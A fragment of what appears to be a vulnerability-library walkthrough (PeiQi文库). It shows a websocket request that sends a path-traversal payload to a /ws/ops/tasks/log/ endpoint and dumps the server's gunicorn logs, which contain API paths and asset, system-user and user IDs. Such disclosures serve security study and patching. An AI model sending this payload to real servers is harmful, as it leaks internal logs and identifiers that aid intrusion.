 #1
ws:// /ws/ops/tasks/log/
Disconnect
UNTITLED 1
{ "task" : "peiqi/../../../../../logs/gunicorn"}
Send
Save As
OUTPUT
/api/v1/terminal/terminals/config/ HTTP/1.1\" 200 2111\r\n127.0.0.1 [05/Dec/2020:02:55:02 +0800] \"POST /api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201
2\r\n127.0.0.1 [05/Dec/2020:02:55:11 +0800] \"GET /api/v1/terminal/terminals/config/ HTTP/1.1\" 200 2111\r\n127.0.0.1 [05/Dec/2020:02:55:12 +0800] \"POST
/api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:55:18 +0800] \"POST /api/v1/terminal/terminals/status/ HTTP/1.1\" 201
2\r\n127.0.0.1 [05/Dec/2020:02:55:22 +0800] \"POST /api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:55:32 +0800] \"POST
/api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:55:38 +0800] \"POST /api/v1/terminal/terminals/status/ HTTP/1.1\" 201
2\r\n127.0.0.1 [05/Dec/2020:02:55:42 +0800] \"POST /api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:55:52 +0800] \"POST
/api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:55:58 +0800] \"POST /api/v1/terminal/terminals/status/ HTTP/1.1\" 201
2\r\n127.0.0.1 [05/Dec/2020:02:56:02 +0800] \"GET /api/v1/terminal/terminals/config/ HTTP/1.1\" 200 2111\r\n127.0.0.1 [05/Dec/2020:02:56:02 +0800] \"POST
/api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:56:11 +0800] \"GET /api/v1/terminal/terminals/config/ HTTP/1.1\" 200
2111\r\n127.0.0.1 [05/Dec/2020:02:56:12 +0800] \"POST /api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:56:18 +0800] \"POST
/api/v1/terminal/terminals/status/ HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:56:22 +0800] \"POST /api/v1/terminal/termina",
"task": "peiqi/../../../../../logs/gunicorn"
}
02:20 36.70 {
"message": "91%E6%9C%BA%E5%99%A8%20(1)&lv=3&_=1607107864135 HTTP/1.0\" 200 365\r\n127.0.0.1 [05/Dec/2020:02:51:34 +0800] \"GET /api/v1/perms/users/assets/c575c116-72fb-
46cf-886d-26219db1bba5/system-users/ HTTP/1.0\" 200 309\r\n127.0.0.1 [05/Dec/2020:02:51:34 +0800] \"GET /api/v1/users/profile/ HTTP/1.0\" 200 1117\r\n127.0.0.1
[05/Dec/2020:02:51:35 +0800] \"GET /api/v1/users/profile/ HTTP/1.1\" 200 1117\r\n127.0.0.1 [05/Dec/2020:02:51:35 +0800] \"GET /api/v1/users/profile/ HTTP/1.1\" 200
1117\r\n127.0.0.1 [05/Dec/2020:02:51:35 +0800] \"GET /api/v1/assets/system-users/0ed490ea-3b02-48ce-aabf-7ea1810c3fcf/ HTTP/1.1\" 200 518\r\n127.0.0.1 [05/Dec/2020:02:51:35
+0800] \"GET /api/v1/assets/assets/c575c116-72fb-46cf-886d-26219db1bba5/ HTTP/1.1\" 200 935\r\n127.0.0.1 [05/Dec/2020:02:51:35 +0800] \"GET /api/v1/perms/asset-
permissions/user/validate/?action_name=connect&asset_id=c575c116-72fb-46cf-886d-26219db1bba5&cache_policy=1&system_user_id=0ed490ea-3b02-48ce-aabf-
7ea1810c3fcf&user_id=2a17b03d-6c16-42a9-bc21-28d8a84d25e0 HTTP/1.1\" 200 12\r\n127.0.0.1 [05/Dec/2020:02:51:35 +0800] \"GET /api/v1/assets/system-users/0ed490ea-3b02-48ce-
aabf-7ea1810c3fcf/assets/c575c116-72fb-46cf-886d-26219db1bba5/auth-info/? HTTP/1.1\" 200 406\r\n127.0.0.1 [05/Dec/2020:02:51:35 +0800] \"POST /api/v1/terminal/sessions/
HTTP/1.1\" 201 642\r\n127.0.0.1 [05/Dec/2020:02:51:35 +0800] \"GET /api/v1/assets/assets/c575c116-72fb-46cf-886d-26219db1bba5/platform/ HTTP/1.1\" 200 96\r\n127.0.0.1
[05/Dec/2020:02:51:35 +0800] \"GET /api/v1/assets/system-users/0ed490ea-3b02-48ce-aabf-7ea1810c3fcf/cmd-filter-rules/ HTTP/1.1\" 200 2\r\n127.0.0.1 [05/Dec/2020:02:51:37
+0800] \"POST /api/v1/terminal/terminals/status/ HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:51:41 +0800] \"POST /api/v1/terminal/terminals/status/?from_guacamole=1
HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:51:45 +0800] \"POST /api/v1/terminal/commands/ HTTP/1.1\" 201 4\r\n127.0.0.1 [05/Dec/2020:02:51:51 +0800] \"POST
/api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:51:58 +0800] \"POST /api/v1/terminal/terminals/status/ HTTP/1.1\" 201
2\r\n127.0.0.1 [05/Dec/2020:02:52:01 +0800] \"POST /api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [05/Dec/2020:02:52:02 +0800] \"GET
/api/v1/terminal/terminals/config/ HTTP/1.1\" 200 2111\r\n127.0.0.1 [05/Dec/2020:02:52:11 +0800] \"GET /api/v1/terminal/terminals/config/ HTTP/1.1\" 200 2111\r\n127.0.0.1
PeiQi文库